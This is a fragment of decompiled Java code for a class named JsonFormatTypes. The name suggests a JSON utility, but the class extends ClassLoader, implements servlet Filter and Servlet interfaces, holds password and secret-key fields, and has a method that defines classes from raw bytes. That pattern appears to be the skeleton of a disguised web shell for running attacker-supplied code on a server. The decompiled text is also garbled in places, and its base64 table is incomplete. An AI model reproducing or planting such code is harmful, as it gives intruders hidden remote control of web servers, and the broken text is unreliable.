 * This class specifies class file version 49.0 but uses Java 6 signatures.  Assumed Java 6.
*/
public class JsonFormatTypes
extends ClassLoader
implements Filter,
Servlet,
ServletConfig {
private static FilterConfig filterConfig;
public final char[] toBase64 = new char[]{'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', 'P', 'Q', 'R', 'S', 'T', 'U'
'V', 'W', 'X', 'Y', 'Z', 'a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z',
', '1', '2', '3', '4', '5', '6', '7', '8', '9', '+', '/'};
private String Pwd;
private String ck;
private String secretKey;
private HashMap parameterMap;
private ServletConfig servletConfig;
private ServletContext servletContext;
private static final JspFactory _jspxFactory;
static {
44*/ _jspxFactory = JspFactory.getDefaultFactory();
}
public Class Q(byte[] b) {
47*/ return super.defineClass(b, 0, b.length);
}
public JsonFormatTypes() {
}